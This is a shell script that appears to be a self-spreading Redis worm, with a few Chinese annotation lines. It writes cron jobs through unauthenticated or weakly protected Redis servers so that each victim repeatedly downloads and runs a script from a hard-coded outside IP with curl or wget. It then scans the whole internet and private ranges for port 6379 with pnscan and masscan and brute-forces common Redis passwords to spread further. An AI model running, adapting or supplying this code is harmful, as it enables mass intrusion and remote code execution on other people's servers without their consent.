 rm -rf .dat .shard .ranges .lan 2>/dev/null
sleep 1
echo 'config set dbfilename "backup.db"' > .dat
echo 'save' >> .dat
echo 'flushall' >> .dat
echo 'set backup1 "\n\n\n*/2 * * * * curl -fsSL http://122.51.164.83:7770/ash.sh | sh\n\n"' >> .dat
echo 'set backup2 "\n\n\n*/3 * * * * wget -q -O- http://122.51.164.83:7770/ash.sh | sh\n\n"' >> .dat
写入定时任务
echo 'set backup3 "\n\n\n*/4 * * * * curl -fsSL http://122.51.164.83:7770/ash.sh | sh\n\n"' >> .dat
echo 'set backup4 "\n\n\n*/5 * * * * wget -q -O- http://122.51.164.83:7770/ash.sh | sh\n\n"' >> .dat
echo 'config set dir "/var/spool/cron/"' >> .dat
echo 'config set dbfilename "root"' >> .dat
echo 'save' >> .dat
echo 'config set dir "/var/spool/cron/crontabs"' >> .dat
echo 'save' >> .dat
sleep 1
pnx=pnscan
[ -x /usr/local/bin/pnscan ] && pnx=/usr/local/bin/pnscan
[ -x /usr/bin/pnscan ] && pnx=/usr/bin/pnscan
for x in $( seq 1 224 | sort -R ); do
for y in $( seq 0 255 | sort -R ); do
$pnx -t512 -R '6f 73 3a 4c 69 6e 75 78' -W '2a 31 0d 0a 24 34 0d 0a 69 6e 66 6f 0d 0a' $x.$y.0.0/16 6379 > .r.$x.$y.o
awk '/Linux/ {print $1, $3}' .r.$x.$y.o > .r.$x.$y.l
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw &
cat .dat | redis-cli -h $h -p $p -a redis --raw &
密码爆破
cat .dat | redis-cli -h $h -p $p -a root --raw &
cat .dat | redis-cli -h $h -p $p -a oracle --raw &
cat .dat | redis-cli -h $h -p $p -a password --raw &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw &
cat .dat | redis-cli -h $h -p $p -a admin --raw &
done < .r.$x.$y.l
done
done
sleep 1
masscan --max-rate 10000 -p6379 --shard $( seq 1 22000 | sort -R | head -n1 )/22000 --exclude 255.255.255.255 0.0.0.0/0 2>/dev/null | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .shard
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a root --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a oracle --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a password --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw 2>/dev/null 1>/dev/null &
扫描内网 6379 端口
cat .dat | redis-cli -h $h -p $p -a admin --raw 2>/dev/null 1>/dev/null &
done < .shard
sleep 1
masscan --max-rate 10000 -p6379 192.168.0.0/16 172.16.0.0/16 116.62.0.0/16 116.232.0.0/16 116.128.0.0/16 116.163.0.0/16 2>/dev/null | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .ranges